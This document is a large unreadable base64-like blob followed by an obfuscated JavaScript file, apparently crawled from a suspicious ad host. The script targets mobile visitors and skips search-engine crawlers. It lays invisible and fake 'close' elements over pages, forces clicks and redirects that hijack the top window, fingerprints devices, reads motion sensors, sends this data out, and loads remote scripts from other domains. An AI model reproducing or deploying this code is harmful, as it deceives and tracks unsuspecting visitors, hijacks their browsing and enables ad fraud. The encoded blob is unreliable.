GXt3SQ+yVlnwuH3BNRjamJvdeC/YGCzVGHzLASzBcn+DQRrCGXzXeY+zh+w+FUz1lrWIIdN202/DiZ/5mQhVTRV+oJG5SQt+QA1IwRiGYRheQX/oaZ0Uk2ExWZN3wTVfM9gqVhWIQbsUdVFRmHRXePT+HiENPICVRcYIYnmWL/[base64]/Sol1W3b/tZdwmMj+Ws0cH+HO74e8EWnOFXGsrhq+l4F8E5q+n4L8f6qvdifcFXj4cJtd21MRLTXmQBFXQBEJJAFLgjr2FDgf85kWnBGPx6FubH7WRDGDZBGq8Lu4jDODajDmxgsTc5uooLn1SBm8BAF0CXsj1ahR81lSX1CwSCYjxPlnnAZEkbZb/A21x7Z1V2d3MZtmNbtnGWl4XUf22buCsniteip6kYeosauIN7xoF6xYPWdrU5WaQBHHr8HLQByHu8x8sByM1ByNNXG4S8x9EBXLHhHKiax9HhHMphnaXhGrThHJQcHLRhfLscfeH5GrRczIX8HOCZf3sZl2sIWrrnf9oJFZbrCEADrwn+95/rnBlUQQ2+aTbYsZ904V1oDaLxhYACIcArIXywsMBLMx3FBQl4oA/Qp59Fl2Mf3DcjNRFS17NfIAKOwAVS+gg0HDlJNbWPGrVDvGZJvMSH1WeLmYmL98aHduxsHJlhnFhlXJpVPKmV+sZxdVeyueuUJczHXNh7PH2xgauV/MmTXdmffLn3IsmHfdjtNxiwAdq1XNrP/G51F4BtMIDsoBJ6QM7zun70us5j484Pek27y+104VzQMTsYdtCvwAYM/dAbm56qAzIugT0w/BXyurJT+LJROaQvPQkeAAEi4AMsqqIyPIdDnSA9nNQNTXeJ+NRRPdWJFWqXeNRdfNf+XU7WkZm3nzlnrTfinTXXOX7Xi5stnHpZriEcXh7mY17mYR6ez2Hmbx7m7dcccJ7nX14b+EIbel7mr91YsCe8/3gYk8sOtKAH1nvO37vc14U1LgGBQ2NjuUMYXgEVpFEKD89PA0HeK4G1isE37t1QeVC/PgALVCPSHfyyIfweIeoDEAACIsAFZnjhVbrhYaitN57UJ56mK963L760qBfwdzblc1vXnzjkRX5YaxzXTz5qU17l6YJYpkcbykHzpfvmzWHzv7sfYJ7IM1/zgVwbQv/l7bcbZt4cvHx8UT8cfn4vdv7lu8H0Tb8cYv67iz4xeuVu/cCeb5AU2ucIUIH+vcX97sjdvdlFNBI53a9+GXQBYv6Hcis3EMB+3hVTMsr+sA2Gtm7gAyqBFNIAgRu8lFVY4EfvC77g8yJg0z9G3j0dC/Z+QDg1iEs+VHs28Fnd4gl/VQ0fIPYI3EOnoMGDCBHyWciwocOHEPnQOUORopmEETM6nHjGTMWPFfeAHHlmz8KEKFOi3JhSo8uXDxMeOtQqmM2bOHPq3HmtW7ifQMNJ23kzqM1yQPvZNAf0Gs5u/aAGnUo1HDac0voBLafzWlCnRMPmLCiwoJmzaPmQUjVrl9u3qlTJiiUoTBJhy/Ju28uXLzdufv8C7kt4b9680xArg0Tq7ay4qkiRqjT+KdAfKFBGuY27q5gxY8dCH/tsrJiqQVmQgIiABEkSVcaYbWNGG/G0acpyK8OFy5WrU6cePerzhcQDBAg+XEGDxooNFzx49DiCBQsYMGGyh1HJvbt3hAMJqgyPtjzJ8+jTg/yOMrx49gdhymc4EuN8iBbTi1RvUiJ87yytdN+AARo0k1gIYoWNNj4FpdVPYBH1oFLXPBgOV8E02M9QOgVVDjYghgjiVzdh0+BPV+XkFVAcJhgWHQOZVd5Fa71l42OqxHKJXXgdVthegg0GZJA/[base64]/bvOXuUSWa5htccb5SiRrOUnKKJX9UYcNUFi5GVudaVmMY7OI0gcPCCDxwsFhaBGGGna0hkQYoiCp2269/RZJJGmQ4AJyCEDwQQ/MoWGDoD0Qah122n1h6soGMZqSe49COunM513+xPKlqq66Xqr3ccTfqKjezGpDLeUMkX1Bu3oItTtJwyyxTuH6NK9Pz8ogsxHa5LStIoaoTa0cbk1r1lTTyjRR1g6EVsui8Mutt7GogcUrh5H7o5Dq9mXkbXwnidsrdlwimWRQ1nuFDVg0tq/b/3ZLmzCvXCHIFi9socXDYVSSRBJgBDKMMLjJWfEpkQBihAsgcKznB0cwZ8UIJJtsqHYvlyU0dy635+iMNPdO0u2KGn00SJViSiBHMpME6u9J24fQHCrFxLPRRQf96tk3DZtrNykGo/2y0H7NbDfXSN2silVPbdP3/3Sfk/j/QIv9TWkLFPMmbt8YlyyyqHHEF+P+slveBli3vk1MGcJAhR1wUIknFc4yVLIBGGLhlmI8RhZsaUu3hsEMJJ1iE5UYRMKgpAVY0II2b4JT6CjmG1dg7AMgSN2eVtOnPwXKBtGBguxQlp3aFQ94B8ldQnb3KN8ZkSJA/I/w8LOz6cHEI8kbyfLq4x/uMKQgXpiDFqNHNCeqyopVVNr8she/fmxDG2QLBjaCVattlGhW/ehHB7snDWwsAyrBkt9N2Ji+WS0je1GZhliWQSs9zq9+dHjUHiCRP8fsTxaVAAMOwLCJcQ3wktvY2wp1owtAgOEDH8CBICpBGSn94XA2+IMs/GUa/jVpFhz0YCj6lxotVOISsFz+Bl8UIzrfQCINMPyAmGKoJxeADA2oxCEPdEidkx1KZeDJ1u1m5B7b1S5m5jli736YxOotkSHLA+OApkiSKK4njNWjgxeyuEVvNm9o3xSngZY2xnraE0HSyKc+98nP+e3znsGoH0GwZTs/[base64]/KGwMrRBH6wwYAnqi6Q50oWDH4EYV+hBD7qYaSZXmohHuCJJ920h6YD5WsKCkjmJCNnrTEzUI6SYhytu2UBlzB4Ye8c945nqR4p7Y0lZVcdI4/[base64]/9oMTzWNYiSsxuRJEtXiaX67q1XznIXxYgsP8Rfr9MrF1mQAhWvcPaYjT2bSiDBDpVIoZhL28IMlxkQV5BO677wCA3j4hRP2AEUJEGMYVhdGFYXhdU96AoPyuHcfFHGI+Qgh0coA8JEL3pwhNOHPiQaDcdEtMj+PbJBMTPFBA/DFxZOlrVluiOk9qGuHR4ziRuR4hX/oo8TlRFPo4fIIj+Jf7I4kFfDM/HxWdlGVN7+8s57/ibFEyIjGzmLLMcCFcF2tt/[base64]/ukNc9DcpfEdx+AdOF4dxDtF/[base64]/JKdcXmWFOBMTz2WGJxeHAWhWbVhdxsMq09gqmqeAd3iOtoYSMcOHvVZ6pQcZc/EkoyCIzgZ8wvD+BZkDC2kSBjjwegYjSsBXU/jVdmBgHUlAJg5DJj0QCr+Be9sXHF1Xittgbp0IHOp2Z34mitj3dNNXds72dN9nfWKHhN83YUq4AxwAjAAXcHiXHX/wksZIFtbyW+DhWzfDjEHEfvMHjdEojQaIf/q3fw6RjcyzaolkEt54ZGcFa+M4cjdjjugYlVOWEE3VflaWQe7ohzZHCoEoiNnGSZtwBD9XCahACvv1AmSCA4KYc8KWG8LwB9NxAzcQQwfzA6/1ATwABm/[base64]/ut6FcVEV1GJwwekhUSZx7IHPHCY/[base64]

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://215230kg.xwvgtot.com:8008/sc/5230?n=odaxnpxy
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}@0S(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@}@0S(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var odaxnpxy_is_ws = odaxnpxy_is_kk = 1;